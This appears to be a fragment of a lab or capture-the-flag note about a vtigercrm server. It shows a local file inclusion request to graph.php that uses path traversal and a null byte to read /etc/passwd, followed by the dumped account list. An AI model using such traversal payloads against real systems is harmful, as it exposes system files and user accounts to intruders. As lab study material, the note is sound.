 10.129.229.183/vtigercrm/
https://10.129.229.183/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin cyrus:x:76:12:Cyrus IMAP
Server:/var/lib/imap:/bin/bash dbus:x:81:81:System message bus:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin mailman:x:41:41:GNU Mailing List
Manager:/usr/lib/mailman:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin asterisk:x:100:101:Asterisk VoIP
PBX:/var/lib/asterisk:/bin/bash rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-
separated SSH:/var/empty/sshd:/sbin/nologin spamfilter:x:500:500::/home/spamfilter:/bin/bash haldaemon:x:68:68:HAL daemon:/:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin fanis:x:501:501::/home/fanis:/bin/bash Sorry! Attempt to access restricted file.